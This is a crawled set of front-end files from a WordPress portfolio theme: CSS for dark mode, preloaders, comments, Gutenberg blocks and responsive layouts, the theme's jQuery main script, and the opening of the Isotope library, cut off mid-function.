    border-top: 1px solid #ccc;
}

#wp-calendar caption {
    border: 1px solid #ccc;
    padding: 10px 0;
    color: #000;
    text-align: center;
}
/* Dark Version
================*/
.gutep-dark-version pre {
    background: #000;
    color: #ccc;
}
.gutep-dark-version code {
    color: #fff;
    background-color: #000;
}
body.black-bg{
	background-color: #000000;
	color: #ededed;
}
body.black-bg p{
	color: #ededed;
}
body.black-bg a:hover,
body.black-bg a:focus,
body.black-bg a:active{
	color: #fff;
}
body.gutep-dark-blog {
    background-color: #101010;
}
.gutep-dark-version #wp-calendar caption {
    color: #fff;
}
.gutep-dark-version .red-more {
    color: #555;
}
.gutep-dark-version h1,
.gutep-dark-version h2,
.gutep-dark-version h3,
.gutep-dark-version h4,
.gutep-dark-version h5,
.gutep-dark-version h6,
.gutep-dark-version .entry-meta a:hover{
	color: #ffffff;
}
.gutep-dark-version .post-details h2,
.gutep-dark-version .content-area h2 a,
.gutep-dark-version .content-area h2{
	color: #ffffff;
}
.gutep-dark-version .social-icon li a,
.gutep-dark-version .sm-btn,
.gutep-dark-version .single-post .content > a h3,
.gutep-dark-version .portfolio-menu ul li:hover,
.gutep-dark-version .portfolio-menu ul li.active,
.gutep-dark-version .fun-facts li h2,
.gutep-dark-version .progress-mark span,
.gutep-dark-version .progress-title-holder,
.gutep-dark-version .single-skill i,
.gutep-dark-version .single-service i,
.gutep-dark-version .heading h5,
.gutep-dark-version h5,
.gutep-dark-version h1,
.gutep-dark-version .my-info li p {
	color: #e2e2e2;
}
.gutep-dark-version .single-comment.author .text > span,
.gutep-dark-version .single-comment .text h6,
.gutep-dark-version p,
.gutep-dark-version blockquote,
.gutep-dark-version .post-details h6,
.gutep-dark-version .single-post .content > h6,
.gutep-dark-version .portfolio-menu ul li,
.gutep-dark-version .fun-facts li h6,
.gutep-dark-version .single-exprience > h6,
.gutep-dark-version .my-info li h6,
.gutep-dark-version .my-info li h6 a {
	color: #898989;
}
.gutep-dark-version .related-post .content h4,
.gutep-dark-version .post-details .social-icon li a:hover,
.gutep-dark-version .post-details h2,
.gutep-dark-version .single-post .content > a:hover h3,
.gutep-dark-version .my-info li h6 a:hover,
.gutep-dark-version .white-color,
.gutep-dark-version .heading.white h1,
.gutep-dark-version .heading.white h5,
.gutep-dark-version .heading.white p {
	color: #ffffff;
}
.gutep-dark-version .social-icon.style1 li a {
	border-color: #898989;
}
.gutep-dark-version .post-details .social-icon li a:hover,
.gutep-dark-version .social-icon.style1 li a:hover {
	border-color: #003663;
}
.gutep-dark-version hr.line {
	background-color: #e2e2e2;
}
.gutep-dark-version .progress-outter {
	background-color: #898989;
}
.gutep-dark-version .sm-btn {
	border-color: #929292;
}
.gutep-dark-version .sm-btn {
	border-color: #929292;
}
.gutep-dark-version .single-post .sm-btn {
    color: #000 !important;
}
.gutep-dark-version .single-post {
	border-color: #282828;
}
.gutep-dark-version .thumb.angle-shape::after {
	border-left-color: #101010;
}

.gutep-dark-version .post-details .social-icon,
.gutep-dark-version blockquote {
	border-color: #1e1e1e;
}
.gutep-dark-version .post-details .social-icon li a {
	border-color: #262626;
	color: #b0adab;
}
.gutep-dark-version.blog-details .divider hr.line{
	background-color: #282828;
}
.gutep-dark-version .single-comment .text > a{
	background-color: #003663;
}
.gutep-dark-version .single-comment .text > a:hover{
	background-color: #000000;
}
.gutep-dark-version .comment-box .custom-input input,
.gutep-dark-version .comment-box .custom-input textarea,
.gutep-dark-version .comment-box .custom-select select {
	color: #626262;
	border-color: #282828;
}
.gutep-dark-version .single-post .content > a:hover h4 {
    color: #00569e;
}
.gutep-dark-version input::-webkit-input-placeholder,
.gutep-dark-version textarea::-webkit-input-placeholder{
	color: #626262;
}
.gutep-dark-version select,
.gutep-dark-version input,
.gutep-dark-version textarea{
	background:#111111;
}

/* Section Animation */
@media only screen and (min-width: 961px) {
	.rt-animate {
		opacity: 0; 
	}
	.rt-animate-show { 
		opacity: 1; -webkit-animation: fadeup 0.5s;
		animation: fadeup 0.5s;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
	}
}
/* Bottom to Top Keyframes */
@-webkit-keyframes fadeup {
	0% { -webkit-transform: translate3d(0, 110px, 0); opacity: 0; }
	100% { -webkit-transform: translate3d(0, 0, 0); opacity: 1; }
}
@keyframes fadeup {
	0% { -webkit-transform: translate3d(0, 110px, 0); transform: translate3d(0, 110px, 0); opacity: 0; }
	100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }
}
@media screen and (max-height:650px) {
.contact-area.rt-animate {
	  opacity: 1;
	}
}

/* 
[ 6. Loding Bar ]
===================================*/
#loading-wrap {
    background-color: #003663;
    height: 100%;
    position: fixed;
    width: 100%;
    z-index: 100000;
    top: 0;
    left: 0;
 }
.cp-preloader{
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 999;
	-webkit-transform: translate3d(-50%, -50%, 0);
	        transform: translate3d(-50%, -50%, 0);
}
.cp-preloader__letter{
	font-size: 28px;
}
.cp-preloader__letter:before{
	color: #ffffff;
}
.cp-preloader__letter{
	display: inline-block;
	position: relative;
	overflow: hidden;
	color: #000000;
}

.cp-preloader__letter:before{
	content: attr(data-preloader);
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation-duration: 3s;
	        animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	        animation-iteration-count: infinite;
	-webkit-animation-fill-mode: backwards;
	        animation-fill-mode: backwards;  
}

.cp-preloader__letter:nth-child(2):before{
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.cp-preloader__letter:nth-child(3):before{
  -webkit-animation-delay: 0.45s;
          animation-delay: 0.45s;
}

.cp-preloader__letter:nth-child(4):before{
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.cp-preloader__letter:nth-child(5):before{
  -webkit-animation-delay: 0.75s;
          animation-delay: 0.75s;
}

.cp-preloader__letter:nth-child(6):before{
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

.cp-preloader__letter:nth-child(7):before{
  -webkit-animation-delay: 1.05s;
          animation-delay: 1.05s;
}

/* type 1 */
.cp-preloader_type1 .cp-preloader__letter:before{
  -webkit-animation-name: cp-preloader1;
          animation-name: cp-preloader1;
}

@-webkit-keyframes cp-preloader1{

  0%, 100%{
    -webkit-transform: rotateY(-90deg);
            transform: rotateY(-90deg);
    opacity: 0;
  }

  20%, 50%{
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    opacity: 1;
  }

  65%{
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    opacity: .3;
  }

  80%{
    opacity: 0;
  }
}

@keyframes cp-preloader1{

  0%, 100%{
    -webkit-transform: rotateY(-90deg);
            transform: rotateY(-90deg);
    opacity: 0;
  }

  20%, 50%{
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    opacity: 1;
  }

  65%{
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    opacity: .3;
  }

  80%{
    opacity: 0;
  }
}

/* 
[ 7. ScrollUp ]
===============*/
#scrollUp {
	background-color: #003663;
	border-radius: 50%;
	bottom: 81px;
	-webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.6);
	        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.6);
	height: 40px;
	right: 25px;
	text-align: center;
	width: 40px;
}
#scrollUp i { 
    color: #ffffff;
    font-size: 28px;
    line-height: 40px;
    text-align: center;
}
#scrollUp:hover {
	background: #111111 none repeat scroll 0 0;
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
		  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
/* Screen Support */
@media (max-width: 767px){
	#scrollUp {
		bottom: 20px;
		right: 5px;
	}
}
/* 
[ 8. WordPress default ]
===============*/
/* Text meant only for screen readers. */

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*  Posts and pages */
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

/* Comments */
#comments ul, #comments ol {
    list-style: none;
    padding: 0;
}
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
	position: relative;
}
.bypostauthor:before {
    position: absolute;
    top: 0px;
    left: 100px;
    content: "AUthor";
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
}
span.says {
    visibility: hidden;
}
.comment-metadata a {
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
    color: #3f3f3f;
}
.comment-metadata {
    margin-left: 100px;
    margin-top: -70px;
}
.byuser .comment-metadata {
    margin-top: -55px;
}
span.says {
    visibility: hidden;
}
.comment-author {
    position: relative;
}
.comment-meta b.fn {
    position: absolute;
    left: 100px;
    top: 0px;
    font-weight: 600;
    color: #111111;
    text-transform: uppercase;
}
.byuser .comment-meta b.fn {
    top: 16px;
}
.comment-content {
    margin-left: 100px;
    margin-top: 5px;
}
.byuser .comment-content {
    margin-left: 100px;
    margin-top: 5px;
}
.comment-content p {
	font-size: 13px;
    font-weight: 300;
    line-height: 20px;
}
.reply a {
    background-color: #111111;
    display: inline-block;
    font-size: 12px;
    line-height: 22px;
    margin-top: 8px;
    text-align: center;
    width: 80px;
    margin-left: 100px;
    color: #fff;
}
.comment-list li.comment {
    margin-top: 45px;
}
.comment-list li ul {
    margin-left: 110px;
}
#reply-title {
    font-size: 16px;
}
#respond {
    margin-top: 90px;
}
#commentform label {
    display: block;
}
#commentform textarea {
    width: 100%;
    border: 1px solid #ccc;
}
p.comment-form-author {
    margin-right: 4%;
}
p.comment-form-email,p.comment-form-author {
    width: 48%;
    float: left;
    margin-top: 10px;
    margin-bottom: 20px;
}
p.comment-form-email input, p.comment-form-author input {
    width: 100%;
    border: 1px solid #ccc;
    height: 35px;
}
p.no-comments {
    margin-top: 40px;
}
input[type="submit"]{
	background-color: #003663;
	border: 0 none;
	border-radius: 0px;
	text-transform: uppercase;
	height: 50px;
	line-height: 50px;
	padding: 0 40px;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	color: #ffffff;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 2px;
	line-height: 52px;
}

input[type="submit"]:focus,
input[type="submit"]:hover {
    color: #ffffff;
    border-color: #003663;
}
input[type="submit"]:hover {
    background-color: #000000; 
}
.logged-in-as a {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #555;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*  Captions */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*  Galleries */
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*Loader style*/
.loader {
    width: 10em;
    height: 10em;
    font-size: 25px;
    box-sizing: border-box;
    border-top: 0.3em solid hotpink;
    border-radius: 50%;
    position: absolute;
    animation: rotating 2s ease-in-out infinite;
    --direction: 1;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.loader::before,
.loader::after {
    content: '';
    position: absolute;
    width: inherit;
    height: inherit;
    border-radius: 50%;
    box-sizing: border-box;
    top: -0.2em;
}

.loader::before {
    border-top: 0.3em solid dodgerblue;
    transform: rotate(120deg);
}

.loader::after {
    border-top: 0.3em solid gold;
    transform: rotate(240deg);
}

.loader span {
    position: absolute;
    color: white;
    width: inherit;
    height: inherit;
    text-align: center;
    line-height: 10em;
    font-family: sans-serif;
    animation: rotating 2s linear infinite;
    --direction: -1;
}

@keyframes rotating {
    50% {
        transform: rotate(calc(180deg * var(--direction)));
    }

    100% {
        transform: rotate(calc(360deg * var(--direction)));
    }
}




/*====================================================================
							[ END ]
======================================================================*/

--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro-child/style.css?ver=6.9
body_size: -26
content:
/*
Theme Name: Gute Portfolio Pro child
Description: Child theme for the Mearts. Child themes are the recommended way of making modifications to a theme. <a href="http://codex.wordpress.org/Child_Themes">Reade More</a>
Theme URI: https://wpthemespace.com/
Author: wptheme space
Author URI: https://wpthemespace.com/
Version: 1.0
Tags: custom-logo, custom-menu, theme-options, featured-images,two-columns, right-sidebar, left-sidebar, threaded-comments, translation-ready
Template: gute-portfolio-pro
*/



--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/block.css?ver=1.0
body_size: 622
content:
/*
*
* Gute Portfolio Pro gutenburg block editor style 
*
*/

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  width: auto;
  max-width: 1000%;
}

.wp-block-button__link {
  background-color: #003663;
}

.wp-block-image img {
  display: block;
}

.wp-block-image.alignleft,
.wp-block-image.alignright {
  width: 100%
}

.wp-block-image.alignfull img {
  width: 100vw;
}

.wp-block-gallery:not(.components-placeholder) {
  margin: 1.5em auto;
}

.wp-block-cover-text p {
  padding: 1.5em 14px;
}

ul.wp-block-gallery.alignleft.columns-2.is-cropped {
  margin-right: 2em/*!rtl:end:ignore; */
  ;
}

ul.wp-block-gallery.alignwide {
  width: 100%;
  overflow: hidden;
  clear: both;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  margin: 0 0 16px;
  padding: 30px 50px 30px 80px;
}

.is-style-solid-color blockquote {
  background: transparent;
}

ul.wp-block-latest-posts.alignwide,
ul.wp-block-latest-posts.alignfull,
ul.wp-block-latest-posts.is-grid.alignwide,
ul.wp-block-latest-posts.is-grid.alignwide {
  padding: 0 14px;
}

.wp-block-table {
  display: block;
  overflow-x: auto;
}

.wp-block-table table {
  border-collapse: collapse;
  width: 100%
}

.wp-block-table td,
.wp-block-table th {
  padding: .5em;
}

.wp-block-embed.type-video>.wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 56.25%;
}

.wp-block-embed.type-video>.wp-block-embed__wrapper>iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.wp-block-quote.is-large {
  margin: 0 auto 16px;
}

.wp-block-pullquote>p:first-child {
  margin-top: 0;
}

.wp-block-separator {
  margin: 3em auto;
  padding: 0;
}

@media screen and (min-width: 768px) {
  .wp-block-cover-text p {
    padding: 1.5em 0;
  }
}


/*--------------------------------------------------------------
# Block Color Palette Colors
--------------------------------------------------------------*/

.has-strong-blue-color {
  color: #0073aa;
}

.has-strong-blue-background-color {
  background-color: #0073aa;
}

.has-lighter-blue-color {
  color: #229fd8;
}

.has-lighter-blue-background-color {
  background-color: #229fd8;
}

.has-very-light-gray-color {
  color: #eee;
}

.has-very-light-gray-background-color {
  background-color: #eee;
}

.has-very-dark-gray-color {
  color: #444;
}

.has-very-dark-gray-background-color {
  background-color: #444;
}


/*Default blog some style*/


/*Column bloc */

.wp-block-column {
  margin-bottom: 1.6em;
}


/*block button*/

.wp-block-button__link {
  border-radius: 22px;
  padding: 10px 20px;
  font-size: 16px;
}

.is-style-squared .wp-block-button__link {
  border-radius: 5px;
}

.is-style-outline .wp-block-button__link {
  border: 1px solid currentcolor;
}


/*Common block style*/

.has-large-font-size {
  line-height: 41px;
}

.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-left: 1px solid #d3d3d3;
  padding: 30px 50px 30px 55px;
}

--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/responsive.css?ver=1.0
body_size: 1328
content:

/* Large Devices, Wide Screens :1200px
====================================*/
@media (min-width: 1200px) and (max-width: 1500px) {
	.my-info .social-icon {
		margin-bottom: 50px;
	}
}

/* Normal desktop :992px
====================================*/
@media (min-width: 992px) and (max-width: 1200px) {
	.about-area .col-md-9 {
	  width: 100%;
	}
	.my-info .social-icon {
		margin-bottom: 40px;
	}
	.fixed-height .single-blog {
    height: 515px;
  }
}

/* Tablet desktop :768px
===================================*/
@media (min-width: 768px) and (max-width: 991px) {
	p br{
		display: none;
	}
	.text-center .heading > p br{
		display: block;
	}
	.navbar-collapse.show { 
		display: block!important;
	}
	.collapsing {
		overflow: hidden!important;
	}
	.about-area .mlr-minus.pt-40 {
	  margin-left: 0;
	}
	.my-info .social-icon {
		margin-bottom: 30px;
	}
	.myself {
	  padding-left: 30px;
	  position: relative;
	  top: -20px;
	  margin-bottom: -20px;
	}
	.container-outside {
	  width: 43%;
	}
	.left.container-outside {
	  width: 41%;
	}
	.services-area .row > .pl-20{
		padding-left: 15px;
	}
	.left.container-outside .heading {
	  padding-left: 30px;
	  padding-right: 45px;
	}
	.small .project-title,
	.project-title {
	  bottom: 15px;
	  left: 15px;
	}
	.project-title h3 {
	  font-size: 16px;
	}
	.single-post .content {
	  padding-bottom: 15px;
	  padding-left: 15px;
	}
	blockquote {
	  padding: 30px 60px 30px 35px;
	}
	.fixed-height .single-blog {
    height: 465px;
  }

}

/* Small Mobile :320px. 
====================================*/
@media (max-width: 767px) {
	.container{
		width:300px;
	}
	.mobi-mb-30{
		margin-bottom: 30px;
	}
	.mobi-mb-50{
		margin-bottom: 50px;
	}
	.pl-60 {
	  padding-left: 25px;
	}
	p > br{
		display: none;
	}

	/* Mobile menu 
	--------------- */
	.mainmenu .navbar-collapse > ul li.dropdown .dropdown-btn {
	  display:block;
	}
	.mainmenu .navbar-collapse > .navigation > li > ul {
		display: none;
		left: auto !important;
		opacity: 1;
		position: relative;
		right: auto !important;
		top: auto !important;
		transition: none 0s ease 0s  !important;
		visibility: visible;
		width: 100%;
		padding: 10px;
		background: #666;
	}

	.header-top .right.floatright,
	.header-top .mainmenu.floatright,
	.header-bottom .left,
	.mainmenu .navigation li{
		float: none;
	}
	.header-top.is-sticky .mainmenu a{
		color: #ffffff;
	}
	.header-top.is-sticky .mainmenu a:hover{
		color: #f5ab35;
	}
	.navbar-toggle {
		position: absolute;
		right: 50px;
		top: 0;
	}
	.header-top .navbar-collapse {
		background: #555 none repeat scroll 0 0;
		padding-right: 15px;
		padding-left: 15px;
		box-shadow: 0 1px 4px rgba(2, 3, 3, 0.1);
		top: 17px;
	}
	
	.header-top .navbar-collapse,
	.mainmenu .navigation {
	  position: relative;
	}
	.mainmenu .navigation {
	  z-index: 999;
	}
	.mainmenu li {
		float: left;
		margin: 0;
	}
	
	.about-area .mlr-minus {
	  margin-left: 0;
	}
	.about-area .my-img {
	  float: none !important;
	}
	.myself {
	  padding-left: 0;
	}
	.container-outside {
	  background-image: none;
	  margin-bottom: 50px;
	  position: relative;
	  width: 100%;
	}
	.overlay-shape::before {
	  display: none;
	}
	.container-outside .heading.white h1,
	.container-outside .heading.white h5,
	.container-outside .heading.white p {
	  color: #111111;
	}
	.services-area .row > .pl-20{
		padding-left: 15px;
	}
	.container-outside.left .pr-60 {
	  padding-right: 25px;
	  padding-left: 25px;
	}
	.fun-facts li {
	  width: 50%;
	}
	.fun-facts li:last-child {
	  margin-top: 15px;
	  text-align: left;
	}
	.portfolio-menu ul li {
	  margin: 5px 15px;
	}
	.project-title h3 {
	  font-size: 20px;
	}
	.small .project-title,
	.project-title {
	  bottom: 15px;
	  left: 15px;
	}
	.single-post .content {
	  padding-bottom: 20px;
	  padding-left: 20px;
	}
	.contact-form .row .col-xs-12 {
		padding: 0 15px;
	}
	.nav-next {
    text-align: left;
    margin: 5px 0;
	}
	.nav-previous, .nav-previous {
    display: block;
    float: inherit;
	}
	.custom-input label.error {
	  position: relative;
	  top: 0;
	}
	footer .text-right, footer .copyright {
		text-align: center;
	}
	footer .social-icon {
		margin-top: 5px;
	}
	.header-space {
	  height: 60px;
	}
	blockquote {
	  border: 1px solid #d3d3d3;
	  color: #111111;
	  font-size: 14px;
	  font-style: italic;
	  font-weight: 700;
	  line-height: 28px;
	  margin: 42px 0;
	  padding: 20px;
	}
	.single-comment.replied {
	  margin-left: 10px;
	}
	.single-blog {
    margin-bottom: 20px;
	}
	.comment-list li ul {
    margin-left: 20px;
	}
	p.comment-form-email, p.comment-form-author {
	    width: 100%;
	}
	.container-outside.left,
	  .container-outside.bg-img-2 {
	    background-image: none !important;
	    margin-bottom: 0;
	  }
	  .gutep-overlay-shape::before{
	    display: none;
	  }
	  .fixed-height .single-blog {
	    height: auto;
	  }
	  .mainmenu nav.navbar-collapse{
	    overflow-Y: auto;
	  }
	  .portfolio-details .half-img {
	    padding: 0 !important;
	    width: 100%;
	  }




}

/* Large Mobile :480px
=====================================*/
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.container {width:480px}
	.percent-66,
	.percent-33{
	  width: 50%;
	}
	.fun-facts li {
	  width: 33.33%;
	}
	.fun-facts li:last-child {
	  margin-top: 0px;
	  text-align: right;
	}
	.portfolio-area .portfolio-grid {
	  margin: 0 -5px -10px;
	}
	.portfolio-area .grid-item {
	  margin-bottom: 10px;
	  padding: 0 5px;
	}
	.portfolio-menu ul li {
	  margin: 0 10px;
	}
	.project-title h3 {
	  font-size: 16px;
	}
	.about-area .my-img,
	.single-post {
	  display: inline-table;
	}
	.pl-60 {
	    padding-left: 90px;
	}
	.container-outside.left .pr-60 {
	    padding-left: 90px;
	}
	.single-blog{
    display: block;
	}
	.single-blog .thumb img {
    width: 100%;
	}
	.single-blog {
    margin-bottom: 30px;
	}
	.comment-list li ul {
    margin-left: 50px;
	}

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/main.js?ver=1.0
body_size: 1498
content:
 /*
 _____      						 _______ 	     
|  __ \  							|_ _ _ _| _  	 	    
| |__) | 					     _	   | |	 | |	        
|  ___/    ___    __ _    __ _  | |    | |	 | |__     ___ 	 _ __  _ __    ___ 
| |\ \    / _ \  / _` |  / _` | | |    | |	 | '_ \   / _ \ | '_ \| '_ \  / _ \
| | \ \  |  __/ | (_| | | (_| | | |    | |	 | | | | |  __/ | |  ||  | | |  __/
|_|  \ \  \___|  \__, |  \__,_| |_|    |_|   |_| |_|  \___| |_|  ||  |_|  \___|
                  __/ |              
                 |___/  		     
================================================================================ */
(function ($) {
 "use strict";

	// addClass on Body
	var darkVersion = $('.dark-version');
		darkVersion.parent('body').addClass('black-bg');

	/*
	dark version class add remove
	================================== */
		var meartsColor = $(".gutep-dark-version .about-area, .gutep-dark-version .skill-area, .gutep-dark-version .portfolio-area, .gutep-dark-version .testimonial-area, .gutep-dark-version .blog-area");
		meartsColor.removeClass("white-bg");
		meartsColor.addClass("dark-version black-bg");

		var meartsColorTwo = $(".gutep-dark-version .services-area, .gutep-dark-version .exprience-area, .gutep-dark-version .exapnd-sidebar");
		meartsColorTwo.removeClass("light-bg");
		meartsColorTwo.addClass("dark-version dark-bg");

		var meartsDarkBlog = $(".gutep-dark-blog .site-content");
		    meartsDarkBlog.addClass("dark-version dark-bg");

		 


		// add active class in front menu
		var meartsFrontActive = $(".gutep-front #primary-menu li:first-child");
		meartsFrontActive.addClass("active");
	/*
	ONE PAGE CLICK REMOVE IN CLASS
	================================== */
	var menuLiA = $('.onepage-menu li a');
		menuLiA.on('click', function(e) {
			var navColl = $('.navbar-collapse ul');
			if ( $(e.target).is('a') ) {
				navColl.parent().removeClass('in');
				navHeaderButton.removeClass('replace');
			}
		});
	// Menu Button Text Change
	var navHeaderButton = $('.navbar-header button');
		navHeaderButton.on('click', function(e) {
			navHeaderButton.toggleClass('replace');
		});
	
	/*
	STICKY
	================================== */
	var activeSticky = $('#active-sticky'),
		windowScroll = $(window);
		windowScroll.on('scroll',function() {
			var scroll = $(window).scrollTop();
			var isSticky = activeSticky;
			if (scroll < 80) {
				isSticky.removeClass("is-sticky");
			}
			else{
				isSticky.addClass("is-sticky");
			}
		});
	/*
	RT ANIMATION
	================================== */
	var rtAnimateNot = $('.rt-animate:not(.rt-animate-show)');
		rtAnimateNot.each(function() {
			var $rtElement = $(this);
			$rtElement.waypoint(function() {
				$rtElement.addClass('rt-animate-show');
			},
			{
				offset: $rtElement.data('rt-offset')
			});
		});
	
	/*
	EXPEND MENU 
	================================== */
	var exapndIcon = $('.expand-icon'),
		expandSidebar = $('.exapnd-sidebar');
		exapndIcon.on("click", function(e) {
			expandSidebar.toggleClass("slide_right");
			exapndIcon.toggleClass("close_icon");
			e.stopPropagation()
		});
	$(document).on('click', function(e) {
		var $selectOtherSide = $('.exapnd-sidebar,.expand-icon');
		if (!$selectOtherSide.is(e.target) && $selectOtherSide.has(e.target).length === 0) {
			expandSidebar.removeClass("slide_right");
			exapndIcon.removeClass("close_icon");
		}
	});
	
	/*
	ONE PAGE MENU
	================================== */
	var mainMenu = $('.onepage-menu nav'); 
		var headerTopOffset = $('header').height(); 
			mainMenu.onePageNav({
			currentClass: 'active',
			scrollThreshold: 0.2,
			scrollSpeed: 1000,
			scrollOffset: headerTopOffset - 20,
		});
	
	/*
	SMOOTH SCROLL
	================================ */
	var smScroll = $('.smooth-scroll a, a.smooth-scroll');
		if (smScroll.length > 0) {
			smScroll.on('click', function() {
				$.smoothScroll({
				  offset: -60,
				  scrollTarget: this.hash,
				  speed: 1000,
				});
				return false;
			});
		}


	
	/*
	PROGRESS WITH WAYPOINT ACTIVE
	================================== */
	var inWaypoint = $('.skill-progress');
		if (inWaypoint.length > 0) {
			inWaypoint.waypoint(function () {
				// element 
				jQuery('.skill-bar').each(function() {
					jQuery(this).find('.progress-content').animate({
						width:jQuery(this).attr('data-percentage')
					},2000);
					
					jQuery(this).find('.progress-mark').animate(
					{left:jQuery(this).attr('data-percentage')},
				{
					duration: 2150,
					step: function(now, fx) {
						var data = Math.round(now);
						jQuery(this).find('.percent').html(data + '%');
					}
				});  
				
				});
			}, {offset: '90%'});
		}
	/*
    SLICK CAROUSEL AS NAV
    ===================================*/
    var oneItem = $('#one-item'),
		bgSlider = $('#bg-slider');
		if (oneItem.length) {
			oneItem.slick({
				dots: true,
				arrows: false,
			});
		}
		if (bgSlider.length) {
			bgSlider.slick({
				dots: false,
				arrows: false,
				fade: true,
				autoplay: true,
				speed: 2000,
				autoplaySpeed: 4000
			});
		}

	/*
	SCROLLUP
	=================== */
	$.scrollUp({
		scrollText: '<i class="zmdi zmdi-chevron-up"></i>',
		easingType: 'linear',
		scrollSpeed: 900,
		animation: 'fade'
	});
		jQuery(window).on('load', function(){
		
        // Preloader
        var preeLoad = $('#loading-wrap');
			preeLoad.fadeOut(1000);

    	});
	

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.isotope.js?ver=1.0
body_size: 10569
content:
/*!
 * Isotope PACKAGED v3.0.1
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2016 Metafizzy
 */

/**
 * Bridget makes jQuery widgets
 * v2.0.0
 * MIT license
 */
! function(t, e) {
    "use strict";
    "function" == typeof define && define.amd ? define("jquery-bridget/jquery-bridget", ["jquery"], function(i) {
        e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("jquery")) : t.jQueryBridget = e(t, t.jQuery)
}(window, function(t, e) {
    "use strict";
    var i = Array.prototype.slice,
        n = t.console,
        o = void 0 === n ? function() {} : function(t) {
            n.error(t)
        };

    function s(n, s, a) {
        (a = a || e || t.jQuery) && (s.prototype.option || (s.prototype.option = function(t) {
            a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
        }), a.fn[n] = function(t) {
            if ("string" == typeof t) {
                var e = i.call(arguments, 1);
                return h = e, l = "$()." + n + '("' + (u = t) + '")', (r = this).each(function(t, e) {
                    var i = a.data(e, n);
                    if (i) {
                        var s = i[u];
